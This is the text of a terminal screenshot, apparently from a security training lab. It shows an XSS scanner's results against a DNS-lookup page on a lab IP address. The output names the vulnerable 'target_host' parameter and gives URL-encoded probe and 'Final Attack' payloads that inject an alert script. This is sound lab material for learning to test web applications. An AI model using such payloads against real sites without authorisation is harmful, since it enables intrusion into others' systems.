 LXTerminal
File Edit Tabs Help
- Accur: 100.0 %
===========================================================================
[*] List of XSS injections:
===========================================================================
You have found: [ 1 ] possible (without --reverse-check) XSS vector(s)!
---------------------
[+] Target: http://192.94.37.3/index.php?page=dns-lookup.php | target_host=XSS&dns-lookup-php-submit-button=
Lookup+DNS
[+] Vector: [ target_host ]
[!] Method: URL
[*] Hash: fb1f7a8d4dae547159a11f6f725a71df
[*] Payload: target_host=%22%3Efb1f7a8d4dae547159a11f6f725a71df&dns-lookup-php-submit-button=Lookup+DNS
[!] Vulnerable: [IE7.0|IE6.0|NS8.1-IE] [NS8.1-G|FF2.0] [O9.02]
[*] Final Attack: target_host=%3Cscript%3Ealert%281%29%3C%2Fscript%3E&dns-lookup-php-submit-button=Lookup+DN
S
[!] Status: XSS FOUND!
--------------------------------------------------
root@attackdefense:~#
LXTerminal Mozilla Firefox Burp Suit...y Project 1 2 3 4 16:42